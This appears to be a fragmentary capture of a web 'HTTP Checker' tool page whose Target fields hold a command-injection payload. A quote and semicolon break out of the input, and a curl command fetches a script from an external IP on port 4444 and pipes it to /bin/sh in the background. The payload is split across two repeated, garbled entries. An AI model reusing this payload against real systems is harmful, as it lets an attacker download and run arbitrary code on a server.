 util.servus.mom
HTTP Checker
Target: '; curl -sk --pinnedpubkey sha256/
util.servus.mom
HTTP Checker
Target: https://165.232.118.219:4444/c | /bin/sh >/dev/null 2>&1 & #